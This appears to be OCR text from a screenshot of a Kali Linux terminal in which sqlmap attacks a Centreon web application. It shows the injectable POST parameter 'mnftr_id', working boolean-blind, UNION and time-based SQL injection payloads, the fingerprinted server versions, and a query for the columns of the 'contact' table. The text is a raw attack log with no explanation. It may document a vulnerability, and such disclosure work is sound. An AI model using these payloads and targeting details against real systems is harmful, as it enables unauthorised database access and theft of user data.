 应用程序 位置 2月4日星期三 13:17 root
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# sqlmap -r '/root/Desktop/web' -D centreon -T contact --columns
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by
this program
[*] starting at 13:16:32
[13:16:32] [INFO] parsing HTTP request from '/root/Desktop/web'
[13:16:32] [INFO] resuming back-end DBMS 'mysql'
[13:16:32] [INFO] testing connection to the target URL
[13:16:32] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: mnftr_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: mnftr_id=1 AND 1132=1132
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: mnftr_id=1 UNION ALL SELECT CONCAT(0x7162697871,0x63726e4e417163636547,0x7177617971),NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: mnftr_id=1 AND SLEEP(5)
---
[13:16:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 6 (Santiago)
web application technology: PHP 5.4.23, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[13:16:32] [INFO] fetching columns for table 'contact' in database 'centreon'
Database: centreon
KALI LINUX
The quieter you become, the more you are able to hear.
root@kali: ~